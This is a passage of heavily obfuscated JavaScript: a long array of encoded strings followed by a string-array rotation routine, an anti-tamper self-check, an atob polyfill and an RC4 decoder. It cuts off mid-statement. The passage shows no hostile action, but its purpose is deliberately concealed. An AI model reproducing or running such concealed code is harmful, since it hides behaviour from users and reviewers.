4b\x54\x43\x63\x4f\x43\x49\x4d\x4b\x71\x77\x6f\x6a\x44\x70\x77\x44\x43\x6e\x63\x4b\x77\x52\x69\x64\x48\x77\x34\x50\x44\x6e\x32\x58\x44\x6b\x67\x3d\x3d','\x51\x63\x4b\x74\x62\x41\x54\x44\x76\x51\x3d\x3d','\x55\x47\x42\x64','\x4b\x4d\x4f\x79\x77\x6f\x2f\x44\x72\x42\x73\x54\x46\x38\x4f\x59\x4b\x73\x4b\x47\x77\x37\x30\x3d','\x54\x63\x4b\x67\x50\x57\x39\x79\x57\x56\x35\x2b\x4d\x4d\x4b\x47\x77\x72\x70\x46\x77\x35\x4d\x6b\x4b\x63\x4b\x72\x4c\x56\x67\x39\x77\x37\x59\x42\x43\x63\x4f\x44\x77\x71\x54\x43\x6a\x43\x50\x44\x6a\x6e\x38\x3d','\x53\x42\x62\x43\x6d\x63\x4f\x64\x47\x4d\x4b\x5a','\x4e\x48\x33\x44\x6f\x68\x64\x41\x41\x6c\x72\x44\x6b\x6c\x4d\x64\x51\x30\x42\x4b\x77\x6f\x73\x51\x77\x72\x34\x56\x47\x47\x70\x45\x52\x51\x3d\x3d','\x77\x71\x50\x44\x71\x73\x4b\x5a\x77\x36\x51\x34\x77\x72\x30\x64\x77\x70\x44\x43\x75\x63\x4b\x31\x4d\x42\x42\x64\x4b\x73\x4f\x6d\x62\x4d\x4f\x53\x77\x37\x76\x44\x71\x63\x4b\x34\x77\x71\x46\x54\x77\x71\x6b\x71\x56\x73\x4b\x47\x46\x63\x4f\x6c\x77\x71\x63\x3d','\x64\x38\x4f\x36\x54\x4d\x4f\x6f\x66\x77\x3d\x3d','\x59\x73\x4f\x30\x54\x73\x4f\x75\x62\x67\x58\x43\x74\x30\x70\x43\x42\x63\x4f\x51','\x4d\x38\x4f\x6f\x77\x71\x6a\x44\x76\x52\x73\x79\x48\x4d\x4f\x57','\x77\x37\x76\x44\x6f\x38\x4b\x37\x56\x63\x4f\x49\x77\x70\x7a\x43\x76\x56\x4e\x2b\x46\x6c\x51\x71\x77\x72\x30\x58\x77\x35\x62\x44\x68\x54\x55\x6a\x47\x57\x6a\x44\x71\x4d\x4b\x75\x46\x53\x6b\x6d\x77\x34\x31\x48\x77\x36\x76\x44\x73\x6d\x4c\x43\x6a\x73\x4f\x58\x77\x35\x72\x44\x70\x52\x46\x56\x49\x67\x66\x44\x6c\x38\x4b\x72\x52\x73\x4f\x42\x55\x41\x6e\x43\x6d\x73\x4b\x5a\x46\x38\x4f\x72\x41\x78\x4e\x37\x51\x4d\x4b\x4c\x77\x37\x39\x4b\x52\x79\x48\x43\x71\x73\x4f\x38\x77\x34\x59\x6a\x77\x37\x4d\x44\x77\x72\x50\x44\x71\x46\x4d\x42\x43\x79\x50\x43\x67\x73\x4b\x75\x54\x55\x5a\x5a\x59\x56\x54\x44\x70\x4d\x4b\x4f\x66\x63\x4f\x4b\x77\x36\x5a\x2f\x77\x37\x6e\x44\x74\x51\x3d\x3d','\x77\x36\x37\x43\x6a\x63\x4b\x4a','\x45\x47\x74\x5a','\x64\x38\x4f\x2b\x55\x73\x4f\x75\x63\x78\x6a\x43\x72\x46\x6f\x3d','\x77\x34\x4c\x43\x69\x38\x4b\x59\x50\x33\x7a\x44\x6c\x38\x4b\x54\x77\x70\x6b\x3d','\x56\x4d\x4b\x6d\x4e\x32\x34\x3d','\x77\x35\x33\x44\x6f\x38\x4b\x33\x54\x4d\x4f\x41\x77\x70\x6a\x43\x76\x51\x38\x6b\x43\x30\x73\x73\x77\x71\x63\x63\x77\x70\x50\x44\x6d\x7a\x4d\x42\x46\x57\x6e\x44\x76\x67\x3d\x3d','\x49\x38\x4f\x6f\x77\x70\x6a\x44\x76\x41\x51\x2b\x48\x4d\x4f\x46\x41\x4d\x4b\x42\x77\x36\x33\x44\x67\x41\x3d\x3d','\x51\x69\x78\x64\x77\x6f\x2f\x44\x6d\x63\x4b\x6f\x41\x73\x4b\x4d\x77\x37\x76\x43\x69\x68\x4e\x6e\x49\x51\x6b\x30\x59\x38\x4f\x5a\x47\x38\x4b\x6c\x77\x70\x4d\x6e\x62\x41\x3d\x3d','\x77\x35\x76\x44\x6d\x4d\x4b\x38\x77\x72\x70\x4f','\x4e\x38\x4b\x32\x77\x70\x78\x70\x77\x35\x74\x63\x55\x63\x4b\x59','\x65\x4d\x4b\x62\x53\x53\x51\x58\x77\x34\x4c\x43\x69\x77\x78\x56\x77\x72\x76\x43\x6f\x73\x4f\x58\x77\x72\x41\x42\x77\x34\x4a\x6f\x4d\x63\x4f\x49\x53\x48\x64\x54\x56\x63\x4f\x54\x55\x41\x3d\x3d','\x59\x4d\x4b\x62\x55\x7a\x67\x56','\x41\x48\x66\x44\x72\x6a\x35\x70\x4d\x30\x76\x44\x6c\x56\x67\x57','\x53\x4d\x4b\x39\x4a\x77\x3d\x3d','\x77\x6f\x68\x75\x50\x63\x4b\x67\x77\x37\x37\x44\x6a\x33\x6f\x70\x4a\x4d\x4b\x7a','\x64\x63\x4b\x6f\x65\x38\x4b\x4f\x48\x73\x4b\x41\x65\x4d\x4b\x73','\x5a\x63\x4b\x5a\x54\x53\x67\x56\x77\x34\x33\x44\x6b\x52\x52\x4f\x77\x37\x48\x43\x74\x63\x4f\x51','\x54\x38\x4b\x34\x77\x37\x41\x47\x77\x37\x73\x3d','\x77\x72\x51\x4d\x77\x35\x62\x44\x6a\x4d\x4f\x32','\x54\x43\x33\x44\x68\x41\x64\x30\x77\x72\x33\x43\x6d\x7a\x6b\x48\x5a\x55\x73\x6d\x77\x72\x45\x3d','\x4d\x4d\x4f\x47\x54\x57\x62\x43\x74\x77\x3d\x3d','\x77\x72\x2f\x43\x67\x42\x6a\x44\x6c\x63\x4b\x79\x4f\x77\x3d\x3d','\x4f\x4d\x4b\x39\x77\x36\x30\x32\x77\x35\x63\x3d','\x4f\x38\x4f\x7a\x54\x38\x4b\x4a\x43\x46\x49\x3d','\x77\x72\x6f\x32\x77\x70\x4c\x43\x73\x67\x63\x75\x59\x4d\x4f\x43\x77\x34\x4a\x6c\x62\x38\x4f\x30\x77\x72\x34\x51\x4f\x73\x4f\x68','\x77\x72\x6f\x68\x77\x70\x72\x43\x73\x52\x6f\x43','\x43\x73\x4f\x67\x77\x70\x35\x4c\x77\x37\x66\x43\x6c\x4d\x4f\x52\x77\x6f\x68\x35\x77\x35\x62\x43\x70\x6d\x45\x49\x46\x6b\x59\x3d','\x45\x53\x31\x57\x77\x37\x37\x43\x74\x63\x4f\x6c','\x51\x6a\x56\x72\x77\x6f\x62\x43\x6c\x63\x4b\x65\x48\x38\x4b\x77\x77\x37\x6a\x43\x69\x78\x39\x37\x41\x6b\x68\x75\x50\x63\x4f\x55\x43\x73\x4b\x6f\x77\x70\x77\x32\x64\x67\x3d\x3d','\x4f\x4d\x4b\x79\x51\x73\x4f\x36\x44\x63\x4b\x6e','\x5a\x4d\x4b\x30\x65\x38\x4b\x4a\x42\x63\x4b\x65\x4f\x63\x4b\x4b\x77\x37\x46\x5a\x4d\x7a\x51\x67\x4a\x53\x46\x32\x56\x51\x35\x6a','\x5a\x53\x66\x43\x74\x4d\x4f\x71\x4b\x63\x4b\x6b\x52\x73\x4b\x53\x4d\x63\x4b\x6d\x56\x78\x49\x3d','\x51\x77\x2f\x43\x68\x73\x4f\x48\x43\x38\x4b\x4c\x62\x63\x4b\x2b\x44\x38\x4f\x4a\x61\x53\x68\x67\x77\x72\x50\x43\x6e\x33\x52\x33\x5a\x38\x4b\x31\x59\x4d\x4f\x54\x77\x35\x72\x43\x6c\x44\x76\x43\x70\x73\x4b\x32\x4f\x56\x2f\x43\x75\x77\x3d\x3d','\x4a\x73\x4f\x61\x61\x77\x3d\x3d','\x63\x6e\x30\x2b\x77\x72\x78\x47\x77\x71\x74\x6a\x66\x45\x34\x3d','\x62\x63\x4f\x2b\x54\x73\x4f\x36\x62\x68\x38\x3d','\x77\x6f\x6e\x44\x68\x63\x4f\x37\x77\x70\x34\x36\x4d\x4d\x4b\x4b\x61\x38\x4f\x69\x66\x58\x4c\x43\x67\x73\x4b\x57\x77\x34\x66\x43\x68\x4d\x4f\x6d\x77\x37\x55\x6e\x77\x36\x4e\x51\x77\x35\x66\x43\x6e\x44\x72\x44\x6e\x4d\x4f\x6f\x64\x51\x45\x3d','\x4d\x63\x4f\x6d\x77\x70\x66\x44\x76\x41\x77\x3d','\x65\x63\x4f\x4b\x62\x51\x3d\x3d','\x4a\x4d\x4f\x69\x77\x35\x4c\x44\x67\x78\x70\x73\x77\x37\x59\x3d','\x51\x4d\x4b\x6c\x62\x68\x58\x44\x74\x38\x4f\x35\x53\x56\x48\x44\x6f\x56\x33\x43\x6c\x38\x4b\x62\x55\x73\x4f\x2f\x44\x77\x6f\x47','\x43\x4d\x4f\x6a\x77\x70\x42\x5a\x77\x37\x2f\x43\x70\x38\x4f\x67\x77\x70\x68\x6b\x77\x36\x77\x3d','\x4d\x4d\x4f\x71\x55\x4d\x4b\x54\x47\x30\x41\x70\x77\x35\x6a\x44\x72\x57\x41\x6c\x77\x70\x6b\x6d\x4f\x38\x4b\x41\x77\x70\x37\x43\x76\x46\x7a\x43\x70\x57\x58\x43\x6e\x31\x66\x43\x6a\x69\x6e\x44\x73\x42\x35\x72\x77\x37\x55\x73\x77\x6f\x39\x62\x77\x36\x4c\x43\x6c\x57\x33\x43\x6d\x46\x6a\x44\x76\x6c\x77\x65','\x5a\x63\x4b\x38\x65\x63\x4b\x59\x44\x77\x3d\x3d','\x44\x45\x70\x4d\x77\x71\x77\x43\x77\x72\x6a\x43\x6d\x6b\x76\x43\x67\x53\x55\x66\x77\x37\x64\x2f','\x77\x35\x62\x43\x6e\x4d\x4b\x4c\x49\x6e\x48\x44\x69\x77\x3d\x3d','\x77\x35\x48\x44\x6c\x73\x4f\x48\x43\x55\x38\x3d','\x4c\x63\x4b\x34\x77\x72\x6c\x30\x77\x34\x35\x55\x53\x38\x4b\x51\x77\x71\x5a\x71\x77\x34\x44\x44\x6e\x63\x4f\x2b\x58\x31\x44\x44\x68\x63\x4f\x67\x77\x71\x76\x43\x69\x38\x4b\x7a\x52\x6d\x70\x70\x77\x70\x4d\x56\x77\x35\x54\x43\x76\x45\x77\x73\x4b\x6a\x50\x44\x6d\x73\x4f\x35\x41\x4d\x4b\x78\x45\x79\x2f\x43\x71\x69\x34\x3d','\x4b\x4d\x4f\x71\x53\x73\x4b\x50\x47\x51\x3d\x3d','\x59\x38\x4b\x4a\x57\x6a\x38\x78\x77\x34\x54\x43\x6d\x67\x31\x54\x77\x35\x48\x43\x6f\x4d\x4f\x4d\x77\x72\x38\x3d','\x4a\x63\x4f\x31\x77\x70\x72\x44\x70\x77\x30\x6f','\x49\x63\x4b\x72\x77\x71\x35\x7a\x77\x34\x30\x3d','\x77\x72\x64\x58\x48\x55\x6e\x43\x6a\x30\x4c\x43\x6b\x38\x4b\x63\x66\x42\x31\x57\x65\x68\x45\x6f\x4d\x63\x4b\x6e\x77\x70\x76\x44\x73\x52\x50\x43\x6c\x38\x4f\x49\x4d\x73\x4f\x50\x77\x35\x4d\x36\x44\x4d\x4f\x39\x44\x7a\x58\x44\x68\x52\x7a\x43\x6c\x4d\x4f\x39\x4b\x38\x4f\x78\x77\x34\x58\x44\x68\x4d\x4b\x6b\x77\x72\x6f\x3d','\x4d\x73\x4f\x30\x77\x70\x37\x44\x75\x79\x67\x38\x46\x38\x4f\x66\x4f\x63\x4b\x71\x77\x36\x6a\x44\x6b\x56\x67\x3d','\x66\x57\x59\x79\x77\x72\x64\x32\x77\x71\x45\x3d','\x64\x4d\x4b\x49\x58\x69\x4d\x55','\x55\x53\x2f\x44\x67\x41\x74\x32\x77\x72\x4c\x44\x67\x54\x34\x51\x49\x6c\x77\x69\x77\x72\x41\x34\x64\x63\x4b\x6c\x43\x46\x74\x4e\x62\x47\x5a\x34\x77\x6f\x44\x44\x6e\x55\x72\x44\x6b\x4d\x4f\x6a\x4d\x4d\x4f\x4c\x48\x58\x49\x77\x4f\x73\x4b\x34\x77\x71\x7a\x44\x76\x79\x6a\x43\x75\x51\x4c\x44\x68\x45\x49\x6d\x52\x57\x63\x62\x63\x51\x3d\x3d','\x4f\x4d\x4b\x71\x77\x36\x55\x31\x77\x34\x72\x44\x73\x51\x3d\x3d','\x77\x71\x59\x5a\x77\x37\x2f\x43\x76\x73\x4b\x65\x77\x37\x39\x2b','\x61\x57\x78\x68\x77\x6f\x6e\x43\x68\x54\x49\x34\x77\x35\x4e\x56\x77\x36\x33\x44\x71\x38\x4f\x31\x77\x35\x31\x46\x77\x71\x67\x4b\x50\x38\x4f\x59\x64\x38\x4b\x72\x77\x37\x41\x41\x4c\x73\x4b\x35\x5a\x77\x3d\x3d','\x62\x38\x4f\x36\x56\x73\x4f\x30\x66\x52\x62\x43\x74\x6b\x5a\x45\x52\x4d\x4f\x41\x63\x51\x68\x31\x41\x51\x3d\x3d','\x77\x72\x30\x72\x77\x70\x4c\x43\x74\x41\x73\x3d','\x77\x35\x66\x44\x72\x63\x4b\x69\x55\x4d\x4f\x4b\x77\x70\x7a\x43\x70\x78\x52\x34\x51\x56\x45\x38\x77\x72\x63\x44\x77\x72\x66\x44\x6b\x69\x49\x69\x44\x6b\x6e\x44\x75\x73\x4b\x70\x56\x43\x5a\x32\x77\x70\x38\x46\x77\x71\x58\x44\x71\x32\x6b\x3d','\x55\x6d\x52\x75\x77\x6f\x37\x43\x6a\x77\x3d\x3d','\x52\x53\x74\x79\x77\x34\x6b\x50\x77\x37\x56\x61\x4d\x46\x70\x38\x77\x71\x41\x38\x77\x71\x30\x3d','\x46\x46\x5a\x4c\x77\x72\x63\x76\x77\x72\x6f\x3d','\x77\x72\x67\x55\x77\x37\x7a\x43\x73\x4d\x4b\x51\x77\x37\x42\x35\x5a\x54\x51\x41\x77\x70\x6e\x44\x6d\x44\x34\x34\x77\x6f\x58\x43\x75\x7a\x66\x44\x68\x63\x4b\x4f\x77\x72\x2f\x43\x70\x4d\x4b\x36\x77\x71\x62\x44\x67\x6a\x30\x42\x77\x35\x63\x6b\x77\x35\x49\x76\x77\x36\x4d\x41','\x77\x72\x59\x57\x77\x35\x66\x44\x69\x73\x4f\x66\x77\x72\x72\x43\x6e\x45\x76\x43\x70\x4d\x4b\x44\x57\x51\x7a\x43\x67\x41\x3d\x3d','\x45\x33\x54\x44\x6f\x53\x52\x71\x50\x30\x33\x44\x6b\x51\x3d\x3d','\x43\x4d\x4f\x70\x77\x36\x42\x43\x77\x71\x7a\x43\x74\x6d\x48\x43\x75\x73\x4b\x77\x50\x4d\x4b\x2f\x48\x33\x48\x43\x72\x63\x4b\x70\x77\x72\x59\x54\x77\x6f\x39\x50\x77\x72\x42\x46\x66\x52\x76\x44\x6d\x6b\x6e\x43\x6f\x32\x49\x56','\x48\x51\x31\x34\x4c\x38\x4b\x4a','\x77\x70\x56\x51\x5a\x42\x6a\x44\x6d\x63\x4f\x35\x77\x36\x76\x44\x68\x45\x54\x43\x76\x7a\x76\x44\x70\x6a\x6b\x41\x77\x34\x54\x44\x72\x38\x4b\x4b\x44\x73\x4f\x77\x77\x34\x56\x7a\x77\x35\x6e\x44\x69\x57\x6a\x43\x6c\x6b\x54\x44\x69\x73\x4b\x74\x64\x47\x46\x77\x77\x36\x68\x75\x4e\x38\x4b\x62\x62\x47\x64\x65\x47\x73\x4f\x65\x47\x42\x7a\x44\x68\x38\x4f\x74\x56\x63\x4b\x75\x45\x47\x56\x33\x59\x77\x54\x44\x74\x63\x4b\x54\x5a\x6c\x6b\x66\x63\x45\x4c\x44\x69\x41\x6a\x43\x68\x73\x4f\x6e\x77\x70\x34\x70\x41\x41\x3d\x3d','\x77\x35\x33\x44\x6a\x4d\x4b\x6a\x77\x71\x63\x3d','\x77\x34\x45\x37\x66\x30\x38\x36','\x4f\x73\x4b\x43\x51\x51\x3d\x3d','\x49\x63\x4f\x6f\x77\x70\x34\x3d','\x77\x72\x6f\x4e\x64\x51\x3d\x3d','\x42\x42\x70\x35','\x77\x35\x6e\x44\x67\x38\x4f\x4c','\x55\x79\x70\x79\x77\x35\x6f\x36\x77\x37\x64\x36\x4d\x6b\x74\x56\x77\x71\x51\x6d\x77\x72\x67\x3d','\x45\x46\x52\x4f','\x53\x73\x4b\x72\x77\x37\x38\x3d','\x49\x77\x64\x38','\x42\x32\x35\x5a\x77\x36\x6f\x51\x77\x6f\x4c\x43\x6c\x63\x4b\x48\x41\x38\x4f\x31\x61\x4d\x4b\x45\x77\x6f\x73\x59\x77\x6f\x41\x63\x54\x63\x4b\x71\x77\x35\x56\x50\x77\x36\x6c\x76\x59\x73\x4b\x39\x77\x6f\x76\x43\x76\x38\x4b\x4f\x64\x38\x4f\x54\x65\x63\x4f\x33\x77\x72\x6f\x73\x77\x72\x67\x3d','\x45\x4d\x4b\x7a\x77\x37\x67\x75','\x62\x73\x4f\x48\x77\x72\x74\x44\x42\x73\x4b\x32','\x77\x70\x45\x30\x66\x51\x3d\x3d','\x77\x37\x6a\x44\x6a\x38\x4b\x5a','\x61\x41\x6e\x44\x6b\x68\x4d\x6d\x77\x36\x54\x43\x6e\x6d\x67\x68\x64\x47\x67\x34\x77\x72\x4e\x6f\x4c\x4d\x4b\x6c\x54\x44\x64\x42\x47\x47\x74\x4f\x77\x34\x4c\x43\x67\x6e\x33\x44\x73\x4d\x4b\x75\x61\x38\x4b\x64\x50\x54\x31\x34\x4b\x63\x4f\x39\x77\x35\x66\x43\x6c\x42\x6a\x44\x6a\x43\x54\x44\x6e\x67\x3d\x3d','\x77\x35\x73\x31\x64\x41\x3d\x3d','\x41\x63\x4b\x32\x77\x6f\x41\x3d','\x4f\x47\x35\x53\x64\x67\x3d\x3d','\x59\x4d\x4b\x65\x51\x77\x3d\x3d','\x46\x4d\x4b\x4c\x77\x6f\x77\x3d','\x4c\x58\x66\x44\x70\x51\x3d\x3d','\x50\x63\x4b\x70\x65\x73\x4b\x2b\x48\x73\x4b\x62\x66\x73\x4b\x73\x77\x35\x38\x31\x58\x67\x3d\x3d','\x42\x38\x4f\x4e\x62\x46\x46\x61','\x44\x6b\x72\x44\x74\x51\x68\x43\x4b\x4d\x4f\x4c\x5a\x77\x3d\x3d','\x49\x63\x4b\x74\x77\x71\x42\x38','\x57\x4d\x4b\x39\x50\x47\x6f\x3d','\x59\x73\x4f\x70\x52\x63\x4f\x38\x62\x68\x4c\x43\x68\x30\x56\x54\x42\x38\x4f\x48\x62\x52\x30\x3d','\x4e\x4d\x4b\x2f\x77\x36\x73\x3d','\x77\x71\x55\x48\x77\x36\x6b\x3d','\x56\x4d\x4b\x76\x59\x41\x3d\x3d','\x56\x58\x72\x44\x72\x78\x4a\x54\x49\x4d\x4f\x56\x63\x7a\x51\x47\x4e\x63\x4b\x68\x57\x6c\x45\x54\x77\x34\x50\x43\x72\x63\x4f\x37\x57\x46\x58\x44\x74\x38\x4f\x4e\x4f\x6e\x4e\x64\x5a\x73\x4f\x6a\x5a\x63\x4b\x77\x77\x72\x4e\x6a\x49\x6a\x50\x44\x6e\x41\x3d\x3d','\x4c\x4d\x4b\x6f\x77\x6f\x58\x43\x6a\x51\x3d\x3d','\x41\x78\x68\x6e\x4e\x63\x4b\x63\x77\x70\x55\x53','\x77\x35\x58\x44\x6f\x38\x4b\x7a','\x4b\x73\x4b\x6a\x52\x63\x4f\x74\x46\x73\x4b\x6a','\x77\x35\x4d\x31\x63\x45\x38\x79\x77\x72\x76\x44\x6b\x38\x4f\x72','\x77\x6f\x34\x62\x77\x70\x49\x3d','\x77\x72\x55\x61\x77\x36\x54\x43\x71\x73\x4b\x59\x77\x37\x31\x6f','\x77\x70\x4c\x44\x69\x73\x4f\x70\x77\x70\x49\x37\x4f\x4d\x4b\x51\x59\x63\x4f\x30','\x4a\x4d\x4f\x6f\x77\x70\x58\x44\x75\x67\x59\x33\x46\x77\x3d\x3d','\x4d\x73\x4f\x6b\x51\x51\x3d\x3d','\x53\x54\x74\x4b\x77\x6f\x72\x43\x6b\x4d\x4b\x39\x47\x63\x4b\x77\x77\x37\x30\x3d','\x56\x63\x4b\x6b\x77\x72\x45\x72\x77\x36\x2f\x44\x6e\x69\x44\x44\x6b\x44\x2f\x44\x6a\x4d\x4f\x33\x51\x41\x77\x67\x77\x37\x4e\x71\x64\x44\x73\x3d','\x77\x6f\x66\x43\x71\x4d\x4f\x64\x77\x71\x6f\x3d','\x4c\x33\x35\x56\x53\x73\x4b\x56\x45\x38\x4b\x4a','\x48\x68\x4c\x44\x68\x73\x4f\x53\x57\x38\x4b\x57\x4c\x4d\x4b\x74\x54\x4d\x4b\x62\x4e\x6a\x30\x35\x77\x71\x72\x44\x75\x77\x3d\x3d','\x51\x79\x68\x37\x77\x35\x49\x36','\x77\x37\x76\x44\x6f\x73\x4b\x56\x77\x34\x31\x57\x65\x73\x4b\x33\x77\x6f\x7a\x44\x6a\x43\x4d\x38\x63\x48\x4d\x45\x77\x34\x62\x44\x71\x58\x44\x44\x68\x63\x4f\x6b\x77\x37\x4e\x46\x59\x73\x4f\x31\x77\x72\x62\x43\x6f\x52\x72\x43\x6a\x43\x54\x44\x6b\x73\x4b\x7a\x48\x73\x4b\x44\x64\x38\x4f\x4c\x77\x34\x72\x44\x6a\x68\x34\x37\x53\x48\x2f\x44\x6f\x54\x72\x44\x68\x7a\x59\x51\x47\x63\x4f\x7a\x66\x38\x4f\x2f\x77\x34\x72\x44\x6f\x44\x50\x43\x72\x38\x4f\x31\x47\x68\x58\x43\x6e\x38\x4f\x72\x66\x38\x4f\x54\x5a\x38\x4b\x61\x77\x70\x63\x63','\x4f\x63\x4b\x52\x77\x35\x6b\x3d','\x77\x6f\x66\x44\x6d\x4d\x4b\x58\x47\x78\x50\x44\x69\x38\x4b\x5a\x62\x38\x4f\x68\x47\x4d\x4f\x4f\x77\x37\x50\x43\x6c\x38\x4f\x4b\x47\x6c\x48\x44\x70\x51\x3d\x3d','\x5a\x63\x4b\x4b\x55\x79\x51\x45','\x77\x35\x44\x44\x6a\x4d\x4f\x48\x46\x57\x72\x44\x67\x77\x3d\x3d','\x41\x4d\x4f\x74\x77\x72\x34\x3d','\x47\x73\x4f\x49\x51\x77\x3d\x3d','\x77\x72\x70\x65\x43\x6c\x4c\x43\x71\x56\x63\x3d','\x63\x73\x4b\x56\x58\x67\x3d\x3d','\x52\x44\x4a\x64\x77\x70\x48\x43\x74\x73\x4b\x6f','\x43\x38\x4f\x43\x56\x51\x3d\x3d','\x77\x71\x44\x44\x6a\x73\x4f\x49'];(function(_0x5a9dfb,_0x4d68f1){var _0xc1646d=function(_0x1067cc){while(--_0x1067cc){_0x5a9dfb['\x70\x75\x73\x68'](_0x5a9dfb['\x73\x68\x69\x66\x74']());}};var _0x28b893=function(){var _0x10854f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2f7dc9,_0x59eda1,_0x3f988e,_0x1712a3){_0x1712a3=_0x1712a3||{};var _0x16496a=_0x59eda1+'\x3d'+_0x3f988e;var _0x347559=0x0;for(var _0x347559=0x0,_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];_0x347559<_0x3792f1;_0x347559++){var _0x5e5347=_0x2f7dc9[_0x347559];_0x16496a+='\x3b\x20'+_0x5e5347;var _0x117c94=_0x2f7dc9[_0x5e5347];_0x2f7dc9['\x70\x75\x73\x68'](_0x117c94);_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];if(_0x117c94!==!![]){_0x16496a+='\x3d'+_0x117c94;}}_0x1712a3['\x63\x6f\x6f\x6b\x69\x65']=_0x16496a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x53ae41,_0x24e5f7){_0x53ae41=_0x53ae41||function(_0x3ad896){return _0x3ad896;};var _0x1218ae=_0x53ae41(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24e5f7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xab89fc=function(_0x272e04,_0x2c1c85){_0x272e04(++_0x2c1c85);};_0xab89fc(_0xc1646d,_0x4d68f1);return _0x1218ae?decodeURIComponent(_0x1218ae[0x1]):undefined;}};var _0x38b78b=function(){var _0x4615d1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4615d1['\x74\x65\x73\x74'](_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x38b78b;var _0x445778='';var _0x200ec0=_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x200ec0){_0x10854f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x200ec0){_0x445778=_0x10854f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28b893();}(_0x1c73,0x1c9));var _0x31c7=function(_0x5a9dfb,_0x4d68f1){_0x5a9dfb=_0x5a9dfb-0x0;var _0xc1646d=_0x1c73[_0x5a9dfb];if(_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x31f9cf=function(){return this;};var _0x28b893=_0x31f9cf();var _0x10854f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28b893['\x61\x74\x6f\x62']||(_0x28b893['\x61\x74\x6f\x62']=function(_0x2f7dc9){var _0x59eda1=String(_0x2f7dc9)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f988e=0x0,_0x1712a3,_0x16496a,_0x5f43ff=0x0,_0x347559='';_0x16496a=_0x59eda1['\x63\x68\x61\x72\x41\x74'](_0x5f43ff++);~_0x16496a&&(_0x1712a3=_0x3f988e%0x4?_0x1712a3*0x40+_0x16496a:_0x16496a,_0x3f988e++%0x4)?_0x347559+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1712a3>>(-0x2*_0x3f988e&0x6)):0x0){_0x16496a=_0x10854f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16496a);}return _0x347559;});}());var _0x3792f1=function(_0x5e5347,_0x117c94){var _0x53ae41=[],_0x24e5f7=0x0,_0x3ad896,_0x1218ae='',_0xab89fc='';_0x5e5347=atob(_0x5e5347);for(var _0x272e04=0x0,_0x2c1c85=_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x272e04<_0x2c1c85;_0x272e04++){_0xab89fc+='\x25'+('\x30\x30'+_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x272e04)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e5347=decodeURIComponent(_0xab89fc);for(var _0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x53ae41[_0x38b78b]=_0x38b78b;}for(_0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b]+_0x117c94['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x38b78b%_0x117c94['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;}_0x38b78b=0x0;_0x24e5f7=0x0;for(var _0x4615d1=0x0;_0x4615d1<_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x4615d1++){_0x38b78b=(_0x38b78b+0x1)%0x100;_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b])%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;_0x1218ae+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4615d1)^_0x53ae41[(_0x53ae41[_0x38b78b]+_0x53ae41[_0x24e5f7])%0x100]);}return _0x1218ae;};_0x31c7['\x72\x63\x34']=_0x3792f1;_0x31c7['\x64\x61\x74\x61']={};_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var 